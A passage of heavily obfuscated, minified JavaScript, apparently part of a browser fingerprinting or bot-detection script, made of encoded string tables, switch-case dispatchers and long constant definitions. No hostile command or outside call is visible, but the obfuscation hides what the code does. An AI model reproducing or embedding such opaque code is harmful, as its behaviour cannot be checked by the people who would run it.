HY()[pb(P6)],Dw(NY()[FN(MO)](Xl,Ed),[][[]]))?HY()[pb(G7)](k9,dF,kq,LY(bH),p8,th):HY()[pb(P6)].call(null,Oq,Fh,Pm,hUS,TC,pO),LY(YN),I7()[rN(cf)].apply(null,[LUS,Cf]),LY(YN),Cg()[gH(P6)](GN,Jm,m0S,Pm),LY(YN)]));BM5=Dv;var US5;return AY.pop(),US5=O8S[JnS],US5;}break;case D5:{var JBS=vLS[fS];AY.push(qt);var Lp5=OLS(lS,[NB()[r8(lT)].call(null,AvS,Jm),JBS[nd[Uw(typeof NY()[FN(kD)],'undefined')?NY()[FN(DK)](IpS,Fh):NY()[FN(Pm)].call(null,BR,RX)]()]]);E9(bH,JBS)&&(Lp5[Cg()[gH(Pm)](NV,Jm,ds,mq)]=JBS[bH]),E9(Os,JBS)&&(Lp5[NB()[r8(IG)](kb,mR)]=JBS[Os],Lp5[OQ()[QT(IH)](sG,Cs,G9)]=JBS[G7]),this[Sn(typeof NY()[FN(mD)],Dw('',[][[]]))?NY()[FN(Yl)](cZ,Vh):NY()[FN(DK)](r9,Im)][NY()[FN(G7)](VV,QS)](Lp5);AY.pop();BM5-=hA;}break;case KP:{var RkS=vLS[fS];BM5=Dv;AY.push(Sc);var Gp5=RkS[Uw(typeof I7()[rN(Zb)],'undefined')?I7()[rN(sQ)](GD,RK):I7()[rN(ds)].apply(null,[mN,b9])]||{};Gp5[Cg()[gH(nn)](n7,Vn,b9,lw)]=NY()[FN(nk)](Ib,bp),delete Gp5[Uw(typeof Tb()[Ul(7)],Dw(NY()[FN(9)].apply(null,[8,1553]),[][[]]))?Tb()[Ul(4)](249,847,820,41,37):Tb()[Ul(16)].call(null,119,3,1080,87,71)],RkS[Sn(typeof I7()[rN(dI)],Dw([],[][[]]))?I7()[rN(ds)].apply(null,[mN,b9]):I7()[rN(sQ)](bF,t0S)]=Gp5;AY.pop();}break;case fp:{var vXS=vLS[fS];var Z3S=vLS[I4];BM5-=HA;var cwS=vLS[wS];AY.push(Ig);bW[NB()[r8(tD)](wV,Vm)][Cg()[gH(G7)](lR,tD,nh,UpS)](vXS,Z3S,OLS(lS,[NB()[r8(MO)](gL,AT),cwS,HY()[pb(G7)].apply(null,[TC,q6,p8,rh,p8,th]),LY(YN),I7()[rN(cf)].apply(null,[wm,Cf]),LY(D9[Os]),Cg()[gH(P6)](FSS,LY(LY({})),FI,Pm),LY(YN)]));var sLS;return AY.pop(),sLS=vXS[Z3S],sLS;}break;case kP:{var ROS=vLS[fS];BM5-=H5;AY.push(sZ);var CS5=OLS(lS,[NB()[r8(lT)](ZR,Jm),ROS[D9[Os]]]);E9(bH,ROS)&&(CS5[Cg()[gH(Pm)](qI,BZ,wZ,mq)]=ROS[bH]),E9(Os,ROS)&&(CS5[Uw(typeof NB()[r8(Oq)],'undefined')?NB()[r8(dI)].apply(null,[Dz,t6]):NB()[r8(IG)].call(null,X3,mR)]=ROS[Os],CS5[OQ()[QT(IH)](vF,LY(LY([])),G9)]=ROS[G7]),this[NY()[FN(Yl)].call(null,cZ,XMS)][NY()[FN(G7)](VV,cQ)](CS5);AY.pop();}break;case EM:{BM5=Dv;var BOS=vLS[fS];AY.push(mG);var bv5=BOS[I7()[rN(ds)](Vq,b9)]||{};bv5[Sn(typeof Cg()[gH(q3)],'undefined')?Cg()[gH(nn)].call(null,rWS,m0S,ZUS,lw):Cg()[gH(Xl)](HR,Tc,Ib,sz)]=NY()[FN(nk)](Ib,IV),delete bv5[Tb()[Ul(16)](119,3,268,95,91)],BOS[I7()[rN(ds)](Vq,b9)]=bv5;AY.pop();}break;case Vd:{var cTS=vLS[fS];var lwS=vLS[I4];var BbS=vLS[wS];AY.push(bH);BM5-=ld;bW[Sn(typeof NB()[r8(Qt)],Dw('',[][[]]))?NB()[r8(tD)](mh,Vm):NB()[r8(dI)].call(null,EO,c6)][Sn(typeof Cg()[gH(jY)],'undefined')?Cg()[gH(G7)].apply(null,[Yq,pw,FI,UpS]):Cg()[gH(Xl)].call(null,WG,qZ,Os,zf)](cTS,lwS,OLS(lS,[NB()[r8(MO)].call(null,p9,AT),BbS,Uw(typeof HY()[pb(T6)],Dw([],[][[]]))?HY()[pb(P6)](hl,LjS,Bm,LY(YN),Xt,PE):HY()[pb(G7)](IH,mq,kD,b9,p8,th),LY(YN),I7()[rN(cf)].call(null,f3,Cf),LY(D9[Os]),Uw(typeof Cg()[gH(Xt)],Dw('',[][[]]))?Cg()[gH(Xl)](rPS,LY(YN),LY(YN),MD):Cg()[gH(P6)].apply(null,[CV,LE,Xt,Pm]),LY(YN)]));var sP5;return AY.pop(),sP5=cTS[lwS],sP5;}break;case I:{var RBS=vLS[fS];AY.push(LUS);var Xj5=OLS(lS,[NB()[r8(lT)](dz,Jm),RBS[YN]]);E9(bH,RBS)&&(Xj5[Cg()[gH(Pm)](bI,xf,lw,mq)]=RBS[bH]),E9(Os,RBS)&&(Xj5[NB()[r8(IG)](sN,mR)]=RBS[Os],Xj5[OQ()[QT(IH)].call(null,rr,L4S,G9)]=RBS[G7]),this[Uw(typeof NY()[FN(wc)],Dw([],[][[]]))?NY()[FN(DK)].call(null,Uc,rG):NY()[FN(Yl)].call(null,cZ,Af)][NY()[FN(G7)].apply(null,[VV,Ol])](Xj5);BM5-=jM;AY.pop();}break;case L4:{var StS=vLS[fS];AY.push(Pf);var Aj5=StS[I7()[rN(ds)](ps,b9)]||{};Aj5[Cg()[gH(nn)](ZvS,gf,U3,lw)]=Sn(typeof NY()[FN(LMS)],'undefined')?NY()[FN(nk)](Ib,gPS):NY()[FN(DK)].call(null,Kz,KD),delete Aj5[Tb()[Ul(16)](119,3,197,81,93)],StS[I7()[rN(ds)].apply(null,[ps,b9])]=Aj5;AY.pop();BM5-=S0;}break;case q4:{var tFS=vLS[fS];BM5-=PJ;var cmS=vLS[I4];var z6S=vLS[wS];AY.push(W4S);bW[Uw(typeof NB()[r8(jz)],'undefined')?NB()[r8(dI)].call(null,Lt,OjS):NB()[r8(tD)](jC,Vm)][Cg()[gH(G7)].call(null,NE,js,wh,UpS)](tFS,cmS,OLS(lS,[NB()[r8(MO)](wT,AT),z6S,HY()[pb(G7)](VV,rs,wh,V0S,p8,th),LY(YN),I7()[rN(cf)](S6,Cf),LY(YN),Uw(typeof Cg()[gH(Vn)],'undefined')?Cg()[gH(Xl)](sF,bC,nn,kV):Cg()[gH(P6)](Ed,rh,ZUS,Pm),LY(D9[Os])]));var Ej5;}break;case HM:{var EZS=vLS[fS];AY.push(zt);var CA5=OLS(lS,[NB()[r8(lT)].call(null,sn,Jm),EZS[YN]]);BM5-=JA;E9(bH,EZS)&&(CA5[Sn(typeof Cg()[gH(wc)],'undefined')?Cg()[gH(Pm)](FH,Kf,BZ,mq):Cg()[gH(Xl)].apply(null,[G1S,hUS,LY(LY([])),hm])]=EZS[bH]),E9(D9[Qt],EZS)&&(CA5[NB()[r8(IG)](mg,mR)]=EZS[Os],CA5[OQ()[QT(IH)].apply(null,[GO,LY(YN),G9])]=EZS[D9[Pm]]),this[Sn(typeof NY()[FN(b9)],'undefined')?NY()[FN(Yl)].call(null,cZ,K8):NY()[FN(DK)](q9,EI)][Uw(typeof NY()[FN(mq)],'undefined')?NY()[FN(DK)](RPS,FC):NY()[FN(G7)](VV,Hg)](CA5);AY.pop();}break;}}};var wA5=function(){return O9.apply(this,[CS,arguments]);};var w45=function(V45){var X05=V45%4;if(X05===2)X05=3;var KM5=42+X05;var SLS;if(KM5===42){SLS=function D05(jd5,Td5){return jd5*Td5;};}else if(KM5===43){SLS=function LES(bfS,nU5){return bfS+nU5;};}else{SLS=function f55(HM5,qv5){return HM5-qv5;};}return SLS;};var IU5=function(){return [";8M\"\',B","\"0TC","\x40MU88\b\x3fiDJ7t d7i4DC61\x3f","6\x00$\x40\b$=BwO,\"(","#\x3fz","w)=d-","9v# Q","M15.`4\'","9(V6,","S_","0-","<:9\x408:%FI&<V",");*K",")V0=^i\r&1=L\b\x3f","$%","2&9","6<","0%^M","F\b\x3f/QY\x07$6!","<.",":B|\x07* \"\\4","A^5","L= iQ>`W(S1","W\',",".Bo+ (\bQ","\v","<\x3fHq[C t\tV\f%&z #(",", ","$3()","2P7,","!",".","0:XO<11\x3fQ\b#","iI","\x40$,Ba!=,;\x400BI7.V","v\x07\x40j","\x00__\'8(","!;#","s!\x00\x3fF","/z# \x00S^*0::D!,",">;i_\x00\'9$","!%"," &^C*%Q\b2(B","\\\x07* \"J\v","w0%&ZM\f &eHNqD`31K\t4*i$6!AG%Q<+teCJ3 ","2&EX\x07079W","\'=\"\x40# w|<+2!B%","^M\x07;)d","T4;","\x07B{n#","5.","\'NX","L","$Nx07% J\x3f=","F\b<9SX*:","\x40=","k*3!30%|03$18-Y\f\' :)W#","73in9","B^14","5:V\b< [","`A\tJ`e[\x07\x00Xt","2;WX\x008(\x40\t%","2\f1$\v\x40cm4):t$=\b7|B!d\fn2\b[\x00t&,0Sb4\td$a\fAgm\x07}1i6=7u7\t\fda\b:g|}6W6=4a4\td$a:gm}1i6=7u6\t\fd0a\b:gn}26=7C4\t\x07d$a\fgm5}1i6=7u17\f)]a\b:gc}1G6=7a4\td$a\fgm=}1i6=7u1r\fg0a\b:gk}6i6=7G4\t\td$agm!}1i6=7u0\t\fda\b:gi}26=74\t\x07d$a\b:gm,=1}1i6=7u6\'\fdQa\b:gd}5G6=7C4\td$a\vgm}1i6=7u47\fg$a\b:gz}4G6=7O4\td$a\ngm}1i6=7u3\t\fdLa\b:gn}56S4\td$a\rAgm}1i6=7u37\fg4a\b:gi}3G6=7_4\td$a\f:gm}1i6=7u17\fg0a\b:gb}2W6=7C4\td$a\vgm1}1i6=7u47\f)]a\b:g{}4G6=7q4\td$a\bAgm\x07\x07}1i6\x00=7u7r\fda\b:g~}4i6=4a4\td$a\v:gm}1i6=7u07\fd0a\b:ge}3G6=7W4\td$a\rgm,=1}1b*\'wo!1i2Lj1*\f1h,a\b:No7+\":v\x00\b;}4\t,4q~0wm4\t\f\x40L( _4\v\f2}\bz=7tF7\x3f\f1K\t#\'uB4\t\'\n9\'wo&v=1o4=\b7|f/\fd\fn2\bU1d-\x3fgm2c=\b7R\\(!`^</uo47t&E_b47\f1d,4$$]m4):8]_7B4G6>]m4. y\x3f\"\b7wo-\x3f\f1NW&\'wo&v<f1w\f\bZG\'1g\f\bU}1n2\bl1d-=cm7(,!Ha(>n2\"Key\'wm44=\b7|f8\fd\f7t&!gv4\nmS\'wo&1n\b7{[\x3f\f1I!&\'wo&f1w\f\bU2\"Kz\b/m=s7\f1d*z=7wv4\x07=c)\b7wm42l+7t&_i447\f1d+\'wo /+8_79wm4s`1d-:gm2\v!}-(.[\x4040=!(*p\"1t&y\'sm4)7t&,0S4\x07\x3f\f2p!(*p})*|D`\fB\"\b!ST4\f1NU\v\'wo +8_7F4\f1d&9\'wo\"/1ml","\r* ","=G\v8:","z","\x000*7V`E21\x3f","_,29;\x40","&wk03p4","X","$$:YA07&\"d%,pY& $K$0%","U","O\'(3XM)1)","5(J(xEL","8:1SB759W!$\'BE+","2;SB",";7","J\v=,Bd$0!V XM6","-5>\x3fR\t;FI\x071-","C2;SB6$:;V","(L","\x00wa&tpP","61#g0*X","X\x0701","\'a1\x07","2;WX","WB 8,I","5$\x00Z","_\x00&7(V","a%,","\x40","6\x3fS","F2RC$5;,K0~\x40FJ C\vYA61","\x40$*","W$",")i\x406 Q#\bS^","D%&YA)19","\x40\v%(;YH","U^!1#L=:","\x3f-","&]I\f5&(V","11!","/v=,_Y\t5z54*DH7","\fM\x001;+I\v","","pE (A#",",R","SN, ;V3 _X\f&<,B","\x00W\x40\x00 (B9","$\x40","W\\\x07$c\v8.B","H84\'","","FI\x07#9W","&r\f","F","Q4,","XI\x07$ \"\"iZ^$04PW\x3f\'XK","9\\G\"=BI :9PR%!CXU&59MG>;VPE$8!\t","R4,","0(L4[C\x07<","W^","\"19$\x40\v4$B^\f\r1,\x40&B,:(","6(U483zE, ","\" ","F\x4012\"H","aUk"," \"]=BE","G",";/\x40%i&ZY,:","\'","3<BC","\b&bY tP\x00| ","L","30:.L\b\x3f","DI)5.","V+,","f","%k*=sh*4`5)ai7","\x400<Bz)!(","z8&,R^31\x3f/V# Bs0:.","SX41 \x3fG%,","PE\x07 ","!>B",".\x40:\vYA1&$v6\'Z","e35!AG0=SA1t94:DY1!\x3f\t>\'[_X75/\x40G8\'BM&1czl\tq&RI\x07e \"PGq S^\'8(\\\t>\'[W^\x07$-mG\r4*E\f0\'9PM\',VW\f.- J\v S^1;\x3f-\rNq$BD!z","/\x004\x00\x40%8=W_"," 1 ","D)","Wj\x00)8W8&","VVdz","2*FX","VSZ","$(","09 \t","3(m0;TI1\x00$\x40%(F","X\",\x40","51#J","\'=eX\x07,:*$D\x00","I","8N\t>>","x;G]","\n2","q",".I$%BI3","I4\'~I\"<9","<.Bs$&*Q","!,PC\x07(5#\x40","!K\x00$(S","V# QE<","8,Q.\x3f-Nc","1\"","y","0#\"O\\","11 ",">J4T{!1D: Qi\r&1=L\b\x3f","","<&\f\x40E,6$L(*WB ","*!>P","S= uD75.\x40;Y^","*DC /","=V=BI","\v5;B%&","eAI","H<&O","G","$A)","1t#R/0\'ZI\x07kh.H$=RU5>PD!%k","*$(","\x00\x40< EE+\'","1SB759W!$\'BE+","9ZI%$-Q!WX\x0071","B1","*: P4$\x40I","\x00EX)8L\x006,","31\x3f",">BE\x00,=\x40\" Xi\x077;\x3f","1 \"$\x40(# XX1=\"`4\'"];};var cjS=function(g45,hd5){return g45/hd5;};var DL=function(WsS){var pU5=WsS[0]-WsS[1];var c55=WsS[2]-WsS[3];var OM5=WsS[4]-WsS[5];var VM5=bW["Math"]["sqrt"](pU5*pU5+c55*c55+OM5*OM5);return bW["Math"]["floor"](VM5);};function Yl5(){Q=NP+pS*rW+Rx*rW*rW,r3=wS+fx*rW+rW*rW+rW*rW*rW,mp=fS+fS*rW+rW*rW,Ar=MM+fx*rW+fx*rW*rW+rW*rW*rW,VX=I4+rW+pS*rW*rW+rW*rW*rW,lH=I4+Rx*rW+N*rW*rW+rW*rW*rW,F1=MM+MM*rW+rW*rW,nY=N+fS*rW+Rx*rW*rW+rW*rW*rW,VJ=pS+fx*rW+fx*rW*rW,Db=fx+MM*rW+wS*rW*rW+rW*rW*rW,Hp=fS+EP*rW+rW*rW,V2=NP+fx*rW+pS*rW*rW,Vl=N+N*rW+pS*rW*rW+rW*rW*rW,r1=N+rW+N*rW*rW,v8=fS+N*rW+fS*rW*rW+rW*rW*rW,Dv=fS+fx*rW+rW*rW,vT=pS+NP*rW+fS*rW*rW+rW*rW*rW,Gv=fx+Rx*rW+pS*rW*rW,YI=fS+EP*rW+fS*rW*rW+rW*rW*rW,cr=MM+N*rW+rW*rW+rW*rW*rW,QX=N+fx*rW,qk=N+Rx*rW+rW*rW+rW*rW*rW,Xn=MM+fx*rW+MM*rW*rW+rW*rW*rW,JN=EP+wS*rW+Rx*rW*rW+rW*rW*rW,YO=wS+EP*rW+wS*rW*rW+rW*rW*rW,U2=pS+pS*rW+EP*rW*rW,BA=NP+pS*rW+N*rW*rW,Zv=Rx+EP*rW+rW*rW,Hr=fS+pS*rW+wS*rW*rW+rW*rW*rW,ZJ=NP+fx*rW+fx*rW*rW,wd=fS+pS*rW+fS*rW*rW+rW*rW*rW,sn=I4+MM*rW+fS*rW*rW+rW*rW*rW,Mb=EP+rW+wS*rW*rW+rW*rW*rW,Sg=pS+N*rW+pS*rW*rW+rW*rW*rW,Yr=fx+EP*rW+pS*rW*rW+rW*rW*rW,HI=EP+wS*rW+rW*rW+rW*rW*rW,Pw=Rx+fx*rW+pS*rW*rW+rW*rW*rW,cv=Rx+pS*rW+wS*rW*rW,F2=I4+rW,Bv=wS+Rx*rW+rW*rW,Z2=pS+Rx*rW+Rx*rW*rW,Qk=fS+fS*rW+pS*rW*rW+rW*rW*rW,z8=fS+EP*rW+rW*rW+rW*rW*rW,kP=EP+N*rW+NP*rW*rW,TP=N+rW+Rx*rW*rW,WA=NP+N*rW+N*rW*rW,Vv=fS+EP*rW,Sv=fx+rW+fx*rW*rW,jH=Rx+wS*rW+Rx*rW*rW,Tl=pS+pS*rW+fS*rW*rW+rW*rW*rW,dH=fS+MM*rW+fS*rW*rW+rW*rW*rW,rH=EP+N*rW+wS*rW*rW+rW*rW*rW,Zk=NP+fS*rW+fS*rW*rW+rW*rW*rW,FH=EP+EP*rW+fx*rW*rW+rW*rW*rW,kk=I4+MM*rW+EP*rW*rW+rW*rW*rW,jA=Rx+N*rW+N*rW*rW,QP=fx+MM*rW+pS*rW*rW,ZH=fx+N*rW+fx*rW*rW+rW*rW*rW,X7=I4+Rx*rW+fx*rW*rW+rW*rW*rW,WQ=EP+EP*rW+Rx*rW*rW+rW*rW*rW,Dr=I4+rW+N*rW*rW+rW*rW*rW,DH=Rx+fS*rW+rW*rW+rW*rW*rW,JT=MM+pS*rW+EP*rW*rW+rW*rW*rW,x0=N+pS*rW+fx*rW*rW,B0=I4+MM*rW,bT=wS+Rx*rW+wS*rW*rW+rW*rW*rW,vS=I4+N*rW+EP*rW*rW,rx=pS+rW+fx*rW*rW,qb=NP+NP*rW+EP*rW*rW+rW*rW*rW,kw=fS+fx*rW+fx*rW*rW+rW*rW*rW,mv=MM+pS*rW+fx*rW*rW,gX=fx+rW+EP*rW*rW,jg=N+fx*rW+Rx*rW*rW+rW*rW*rW,vw=N+N*rW+N*rW*rW,Wn=pS+Rx*rW+rW*rW+rW*rW*rW,PT=NP+NP*rW+pS*rW*rW+rW*rW*rW,PA=Rx+rW+wS*rW*rW,Xd=wS+pS*rW,lN=N+wS*rW+EP*rW*rW+rW*rW*rW,q=NP+fx*rW,pX=MM+rW+wS*rW*rW,jj=fx+rW+wS*rW*rW,vb=pS+MM*rW+rW*rW+rW*rW*rW,tO=fx+NP*rW+fS*rW*rW+rW*rW*rW,c3=wS+fS*rW+rW*rW+rW*rW*rW,xB=MM+MM*rW+fx*rW*rW+rW*rW*rW,Qn=MM+Rx*rW+pS*rW*rW+rW*rW*rW,B8=MM+Rx*rW+fx*rW*rW+rW*rW*rW,xn=Rx+fx*rW+fx*rW*rW+rW*rW*rW,L7=fS+Rx*rW+rW*rW+rW*rW*rW,zw=Rx+N*rW+rW*rW+rW*rW*rW,Wv=N+rW+wS*rW*rW,YA=Rx+MM*rW+rW*rW,YY=NP+fx*rW+N*rW*rW+rW*rW*rW,Kl=NP+fx*rW+wS*rW*rW+rW*rW*rW,NI=MM+Rx*rW+fS*rW*rW+rW*rW*rW,qr=NP+NP*rW+pS*rW*rW,tA=pS+EP*rW+EP*rW*rW,jn=fx+N*rW,ZQ=fx+pS*rW+wS*rW*rW+rW*rW*rW,YT=Rx+N*rW+N*rW*rW+rW*rW*rW,S7=MM+pS*rW+rW*rW+rW*rW*rW,d1=Rx+MM*rW+EP*rW*rW,V4=MM+NP*rW+fx*rW*rW+rW*rW*rW,pM=NP+NP*rW+EP*rW*rW,S0=pS+EP*rW,EN=MM+EP*rW+pS*rW*rW,QJ=I4+EP*rW+EP*rW*rW+fS*rW*rW*rW+rW*rW*rW*rW,pI=wS+EP*rW+wS*rW*rW,mg=N+EP*rW+pS*rW*rW+rW*rW*rW,fg=Rx+fS*rW+NP*rW*rW+rW*rW*rW,Pr=N+NP*rW+rW*rW+rW*rW*rW,Sl=N+pS*rW+fx*rW*rW+rW*rW*rW,dl=pS+N*rW+pS*rW*rW,cn=EP+fx*rW+fS*rW*rW+rW*rW*rW,Gx=NP+N*rW+Rx*rW*rW,rw=N+Rx*rW+wS*rW*rW+rW*rW*rW,Kp=N+fx*rW+fx*rW*rW,l2=NP+EP*rW+N*rW*rW,Hv=fx+EP*rW+rW*rW,vv=fx+fS*rW+wS*rW*rW,Wl=EP+N*rW+pS*rW*rW,xd=fS+NP*rW+fx*rW*rW,Yd=fS+wS*rW+rW*rW,Z0=Rx+fS*rW+EP*rW*rW,gN=EP+EP*rW+fS*rW*rW+rW*rW*rW,ZM=I4+wS*rW,S5=EP+fS*rW+fx*rW*rW,G=N+NP*rW+Rx*rW*rW,Gr=pS+wS*rW+pS*rW*rW+rW*rW*rW,VQ=I4+wS*rW+N*rW*rW+rW*rW*rW,W7=I4+fx*rW+fx*rW*rW+rW*rW*rW,Ak=pS+Rx*rW+wS*rW*rW+rW*rW*rW,wI=wS+fS*rW+fS*rW*rW+rW*rW*rW,f5=fS+wS*rW+wS*rW*rW,Al=EP+NP*rW+fS*rW*rW+rW*rW*rW,J4=NP+NP*rW+N*rW*rW,jl=Rx+NP*rW+fS*rW*rW+rW*rW*rW,r7=fS+pS*rW+Rx*rW*rW+rW*rW*rW,bP=fx+N*rW+fx*rW*rW,QH=I4+rW+NP*rW*rW+rW*rW*rW,rr=fx+pS*rW+fS*rW*rW+rW*rW*rW,XN=EP+wS*rW+pS*rW*rW+rW*rW*rW,sN=I4+fx*rW+EP*rW*rW+rW*rW*rW,FB=N+wS*rW+wS*rW*rW+rW*rW*rW,EY=N+Rx*rW+Rx*rW*rW+rW*rW*rW,qN=EP+pS*rW+Rx*rW*rW+rW*rW*rW,J0=I4+rW+fx*rW*rW,X2=NP+rW,KB=N+MM*rW+fx*rW*rW+rW*rW*rW,Kg=pS+MM*rW+fx*rW*rW+rW*rW*rW,fO=NP+NP*rW+fx*rW*rW+rW*rW*rW,AW=N+wS*rW,vN=NP+pS*rW+rW*rW+rW*rW*rW,Jb=Rx+fS*rW+fS*rW*rW+rW*rW*rW,lW=fS+NP*rW+rW*rW,k3=fx+MM*rW+fx*rW*rW+rW*rW*rW,nj=I4+rW+wS*rW*rW,Bn=EP+NP*rW+rW*rW+rW*rW*rW,zl=Rx+fx*rW+wS*rW*rW+rW*rW*rW,R0=fS+rW+pS*rW*rW,sd=fS+fS*rW+wS*rW*rW,J7=NP+EP*rW+Rx*rW*rW+rW*rW*rW,nA=fx+EP*rW+Rx*rW*rW,b5=pS+pS*rW+N*rW*rW,O1=I4+N*rW+rW*rW,Yg=N+rW+rW*rW+rW*rW*rW,k4=N+Rx*rW+fx*rW*rW,Xg=MM+EP*rW+pS*rW*rW+rW*rW*rW,MJ=pS+NP*rW+Rx*rW*rW,Kj=fS+fx*rW+N*rW*rW,PN=wS+EP*rW+pS*rW*rW+rW*rW*rW,Rw=fS+pS*rW+fx*rW*rW+rW*rW*rW,L0=wS+EP*rW+Rx*rW*rW,D1=I4+EP*rW+pS*rW*rW,hS=NP+pS*rW,gn=wS+N*rW+wS*rW*rW,np=Rx+fx*rW+Rx*rW*rW,sS=EP+MM*rW+NP*rW*rW,Iw=fx+fS*rW+rW*rW+rW*rW*rW,Zp=fx+Rx*rW+Rx*rW*rW,lx=N+NP*rW+fx*rW*rW,lO=Rx+EP*rW+fx*rW*rW+rW*rW*rW,MN=I4+fx*rW+rW*rW+rW*rW*rW,Uk=fx+rW+MM*rW*rW+rW*rW*rW,Ux=Rx+rW,br=N+N*rW+wS*rW*rW+rW*rW*rW,D7=EP+pS*rW+rW*rW+rW*rW*rW,DP=N+fx*rW+wS*rW*rW,q8=fS+Rx*rW+fS*rW*rW+rW*rW*rW,n7=NP+N*rW+N*rW*rW+rW*rW*rW,Gj=fS+pS*rW,tn=I4+fx*rW+fS*rW*rW+rW*rW*rW,h8=N+EP*rW+wS*rW*rW+rW*rW*rW,nl=pS+EP*rW+fS*rW*rW+rW*rW*rW,qx=fx+fx*rW+EP*rW*rW,RP=fx+wS*rW+EP*rW*rW,zT=fx+rW+fS*rW*rW+rW*rW*rW,K7=pS+fS*rW+fx*rW*rW+rW*rW*rW,zr=wS+rW+rW*rW+rW*rW*rW,kx=NP+NP*rW+rW*rW,Bx=pS+fx*rW,Zl=EP+EP*rW+NP*rW*rW+rW*rW*rW,vd=pS+rW+wS*rW*rW,O8=MM+pS*rW+pS*rW*rW+rW*rW*rW,x2=EP+wS*rW+fS*rW*rW+rW*rW*rW,dv=I4+NP*rW+Rx*rW*rW,xb=N+rW+fS*rW*rW+rW*rW*rW,qT=wS+N*rW+NP*rW*rW+rW*rW*rW,c2=EP+NP*rW+fx*rW*rW,vM=Rx+EP*rW+EP*rW*rW,Q0=EP+MM*rW,I5=Rx+NP*rW+fx*rW*rW,C7=N+pS*rW+rW*rW+rW*rW*rW,fX=pS+fx*rW+wS*rW*rW+rW*rW*rW,MX=EP+Rx*rW+EP*rW*rW,KT=N+fS*rW+rW*rW+rW*rW*rW,YJ=wS+NP*rW+N*rW*rW,Nd=pS+N*rW+Rx*rW*rW,Y8=MM+fS*rW+MM*rW*rW+rW*rW*rW,ZA=EP+rW+rW*rW+rW*rW*rW,sb=fS+wS*rW+fS*rW*rW+rW*rW*rW,MP=pS+MM*rW+fx*rW*rW,kg=NP+NP*rW+rW*rW+rW*rW*rW,hk=fx+pS*rW+EP*rW*rW,wk=N+wS*rW+fS*rW*rW+rW*rW*rW,Vp=wS+wS*rW+pS*rW*rW,cB=I4+MM*rW+NP*rW*rW+rW*rW*rW,Ld=pS+fx*rW+rW*rW,R5=wS+rW+MM*rW*rW,HN=wS+pS*rW+pS*rW*rW+rW*rW*rW,zY=fx+EP*rW+fx*rW*rW+rW*rW*rW,Dx=pS+wS*rW,qY=fS+fx*rW+rW*rW+rW*rW*rW,RO=N+wS*rW+rW*rW+rW*rW*rW,md=NP+wS*rW+Rx*rW*rW,rp=Rx+pS*rW+N*rW*rW,wQ=Rx+EP*rW+NP*rW*rW,cl=I4+NP*rW+fS*rW*rW+rW*rW*rW,P1=NP+rW+fx*rW*rW+rW*rW*rW,Sx=I4+Rx*rW+EP*rW*rW,gp=fx+Rx*rW+EP*rW*rW,QS=NP+NP*rW+fS*rW*rW+rW*rW*rW,XY=NP+fS*rW+rW*rW+rW*rW*rW,tr=wS+wS*rW+rW*rW+rW*rW*rW,qn=N+fS*rW+wS*rW*rW+rW*rW*rW,Hn=fx+EP*rW+rW*rW+rW*rW*rW,sg=I4+EP*rW+wS*rW*rW+rW*rW*rW,vO=I4+fS*rW+fS*rW*rW+rW*rW*rW,k7=pS+N*rW+fS*rW*rW+rW*rW*rW,sX=wS+NP*rW+EP*rW*rW+rW*rW*rW,gB=NP+fS*rW+wS*rW*rW+rW*rW*rW,rn=wS+N*rW+EP*rW*rW+rW*rW*rW,E1=I4+fS*rW+pS*rW*rW,p4=I4+Rx*rW,zM=MM+MM*rW+EP*rW*rW,OT=MM+fS*rW+pS*rW*rW+rW*rW*rW,g1=Rx+NP*rW+pS*rW*rW,ZN=Rx+MM*rW+rW*rW+rW*rW*rW,S2=pS+NP*rW+rW*rW,E3=fS+wS*rW+fx*rW*rW+rW*rW*rW,WB=fx+N*rW+Rx*rW*rW+rW*rW*rW,tj=pS+fS*rW+MM*rW*rW,Xv=fx+wS*rW+rW*rW,Br=Rx+EP*rW+EP*rW*rW+rW*rW*rW,Bg=N+N*rW+fS*rW*rW+rW*rW*rW,NO=fx+Rx*rW+pS*rW*rW+rW*rW*rW,l1=Rx+NP*rW+EP*rW*rW,Ck=MM+pS*rW+fx*rW*rW+rW*rW*rW,IQ=wS+MM*rW+rW*rW+rW*rW*rW,z3=NP+rW+fS*rW*rW+rW*rW*rW,hv=Rx+N*rW+EP*rW*rW+rW*rW*rW,ng=Rx+pS*rW+Rx*rW*rW+rW*rW*rW,Jg=I4+N*rW+rW*rW+rW*rW*rW,k2=fx+wS*rW+Rx*rW*rW,DX=fS+fS*rW+Rx*rW*rW,fr=pS+fS*rW+fS*rW*rW+rW*rW*rW,ZB=NP+MM*rW+EP*rW*rW+rW*rW*rW,hw=fS+rW+NP*rW*rW+rW*rW*rW,db=NP+fx*rW+pS*rW*rW+rW*rW*rW,mY=MM+rW+pS*rW*rW+rW*rW*rW,ON=N+N*rW+rW*rW+rW*rW*rW,MI=Rx+MM*rW+fx*rW*rW+rW*rW*rW,J8=I4+EP*rW+N*rW*rW+rW*rW*rW,NT=pS+fS*rW+EP*rW*rW+rW*rW*rW,L1=NP+rW+MM*rW*rW,ZY=NP+Rx*rW+N*rW*rW+rW*rW*rW,Ud=EP+EP*rW+fx*rW*rW,RM=NP+MM*rW+rW*rW,O0=fS+EP*rW+EP*rW*rW,wb=I4+N*rW+wS*rW*rW+rW*rW*rW,Fr=fS+NP*rW+rW*rW+rW*rW*rW,HA=Rx+fx*rW,WP=I4+NP*rW+N*rW*rW,lX=pS+N*rW+N*rW*rW,nr=I4+rW+rW*rW,SX=MM+EP*rW+Rx*rW*rW,n2=wS+EP*rW+MM*rW*rW,H1=fx+fx*rW+fx*rW*rW,nN=Rx+wS*rW+fS*rW*rW+rW*rW*rW,Rl=N+NP*rW+N*rW*rW+rW*rW*rW,Ab=fS+Rx*rW+NP*rW*rW+rW*rW*rW,XB=Rx+EP*rW+Rx*rW*rW+rW*rW*rW,Nl=pS+EP*rW+wS*rW*rW+rW*rW*rW,wv=pS+N*rW+fx*rW*rW,xN=I4+wS*rW+fS*rW*rW+rW*rW*rW,Y7=I4+EP*rW+rW*rW+rW*rW*rW,BW=I4+fx*rW+fx*rW*rW,nJ=MM+fx*rW,j1=fx+NP*rW+pS*rW*rW,nI=fx+EP*rW+EP*rW*rW+rW*rW*rW,IA=wS+fx*rW+rW*rW,K0=Rx+rW+fS*rW*rW+rW*rW*rW,wJ=fx+pS*rW+fx*rW*rW,T1=pS+wS*rW+N*rW*rW,xT=Rx+N*rW+fS*rW*rW+rW*rW*rW,I8=fS+pS*rW+N*rW*rW+rW*rW*rW,m8=NP+Rx*rW+rW*rW,H0=fx+pS*rW+wS*rW*rW,zj=Rx+fx*rW+N*rW*rW,rj=fx+N*rW+rW*rW,l3=MM+fS*rW+wS*rW*rW+rW*rW*rW,Fj=fx+